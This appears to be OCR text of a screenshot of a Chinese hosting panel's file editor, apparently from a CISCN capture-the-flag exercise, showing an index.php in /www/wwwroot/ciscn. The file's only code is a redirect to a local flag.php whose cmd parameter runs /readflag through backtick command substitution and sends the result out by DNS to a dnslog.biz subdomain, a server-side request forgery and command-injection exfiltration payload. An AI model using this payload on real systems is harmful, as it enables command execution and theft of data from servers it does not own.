 首页
网站
FTP
数据库
Docker
监控
安全
WAF
文件
日志
终端
计划任务
软件商店
面板设置
退出
回收站
在线文本编辑器
打开 保存 全部保存 刷新 搜索 替换 跳转行 字体 主题 设置 快捷键 文件历史记录
目录： /www/wwwroot/ciscn
上一级 刷新 新建 搜索
.htaccess
.user.ini
404.html
index.html
index.php
index.php
1 <?php
2 header("location: http://127.0.0.1/flag.php?cmd=curl+`/readflag`.60d0d78e.dnslog.biz.");
3 ?>
文件位置：/www/wwwroot/ciscn/index.php 行 3 ,列 2 历史版本：15份 空格：4 编码：UTF-8 语言：PHP
共5条